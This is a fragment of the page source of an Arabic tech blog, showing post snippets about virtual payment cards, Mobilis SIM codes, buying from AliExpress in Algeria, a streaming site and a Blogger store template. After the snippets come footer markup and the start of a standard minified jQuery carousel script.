<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2020/02/cod-mobilis.html'> اكواد موبيليس يجب عليك معرفتها لشريحة mobilis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
       &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis     سنقدم لكم العديد من الاكواد الخاصة لشريحة موبيليس. و الان سنتعرف على اهم و اقوى 10 اكواد موبيليس:      &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis        معرفة رقم هاتف موبيلس #101 *  .  معرفة رصيد موبيليس #222 *  .  قائمة عروض موبيلس #600 *  .  تعبئة رصيد موبيليس #111 *  .  ارسال رسالة كلمني في موبيليس #...........06 * 606 *  .  كود انتظار المكالمات في موبيليس #644 *21 *  .  تحويل مكالمات موبيليس الى شريحة أخرى   #...........06 *21 *  .  الاتصال برقم مجهول من شريحة موبيليس       ........06 #31 #  .  انتظار المكالمات #43 *  .  فليكسي من موبيليس لموبيليس #0000 *100 *........06 *610 *  .    كود موبيليس مغلق او خارج مجال التغطية         كيفية تفعيل خدمة نغمتي موبيليس:     قم بإرسال رسالة إلى الرقم 680 تتضمن كلمة INS, و بعدها ستصلك رسالتين الرسالة الأولى تشكرك على الاشتراك و الرسالة الثانية تخبرك بإتمام عملية الاشتراك بنجاح.          كيفية الغاء خدمة نغمتي في موبيليس:    قم بإرسال رسالة إلى الرقم 680 مكتوب فيها DES, و بع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2020/02/cod-mobilis.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2020/02/cod-mobilis.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/s640/23.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w72-h72-p-k-no-nu/23.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w144-h144-p-k-no-nu/23.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/08/Buying-from-AliExpress-without-a-visa-card-via-ccp-and-baridimob.html'>الشراء من موقع علي اكسبرس في الجزائر بدون بطاقة فيزا عن طريق ccp و بريدي موب</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
    الشراء من موقع علي اكسبرس في الجزائر بدون بطاقة فيزا عن طريق ccp و بريدي موب &#160; &#160;بعد تطور مجال التجارة الإلكترونية و الدروب شيبينج فأصبح الكثير من البائعين يهتمون بشراء المنتجات من موقع علي إكسبرس و على بابا و أمازون و غيرها من المواقع التي تبيع المنتجات و توصيلها لباب المنزل في وقت قصير جدا&#1548; و لكن هناك من يرغب في شراء المنتجات لإستعمالها و لا لبيعها&#1548; و المشكل لا يتوفر لديك بطاقة فيزا للشراء من هذه المواقع. فنحن نقدم خدمة شراء المنتجات من موقع aliexpress للجزائريين و بطرق دفع ccp أو بريدي موب. إذا تريد عمل بطاقة فيزا وايز إفتراضية للشراء من الإنترنت مباشرة دون أي وسيط يمكنك مراسلتنا على أحد مواقع التواصل الإجتماعي الموجودة&#160; في أسفل المقال يمكنك أيضا الإطلاع على طريقة طلب فيزا وايز إفتراضية  للشراء من موقع علي إكسبرس الشراء من موقع علي اكسبرس بدون بطاقة فيزا عن طريق ccp و بريدي موب &#160;كيفية الشراء من موقع علي إكسبرس بدون فيزا نحن نقدم خدمة الشراء من موقع علي إكسبرس و الدفع عن طريق البايبال أو بريدي موب أو ccp. الخدمة مضمونة 100% يمكنك إرسال لنا المنتج الذي تريد أن تش...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/08/Buying-from-AliExpress-without-a-visa-card-via-ccp-and-baridimob.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/08/Buying-from-AliExpress-without-a-visa-card-via-ccp-and-baridimob.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_-1ak0bs_frxRPm-z8cwHipBcTYS7Q3TzHSkqbJe9N8j6iJtmhu0taaH1V4VUsIehz-hKyvUlxmNvKU_Z5fC2fvXmnu1arAdMKQ4g7H_JgQrG2g4N8r5HDp4mw7CpkHqsrPPjt4fwgwqjNIrhHwZLVBIkuiUSyDpYgqsRb2uQ28mdlVYMzZvxmvP/w640-h336/Picsart_22-08-14_16-33-23-403.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_-1ak0bs_frxRPm-z8cwHipBcTYS7Q3TzHSkqbJe9N8j6iJtmhu0taaH1V4VUsIehz-hKyvUlxmNvKU_Z5fC2fvXmnu1arAdMKQ4g7H_JgQrG2g4N8r5HDp4mw7CpkHqsrPPjt4fwgwqjNIrhHwZLVBIkuiUSyDpYgqsRb2uQ28mdlVYMzZvxmvP/w72-h72-p-k-no-nu/Picsart_22-08-14_16-33-23-403.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_-1ak0bs_frxRPm-z8cwHipBcTYS7Q3TzHSkqbJe9N8j6iJtmhu0taaH1V4VUsIehz-hKyvUlxmNvKU_Z5fC2fvXmnu1arAdMKQ4g7H_JgQrG2g4N8r5HDp4mw7CpkHqsrPPjt4fwgwqjNIrhHwZLVBIkuiUSyDpYgqsRb2uQ28mdlVYMzZvxmvP/w144-h144-p-k-no-nu/Picsart_22-08-14_16-33-23-403.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new 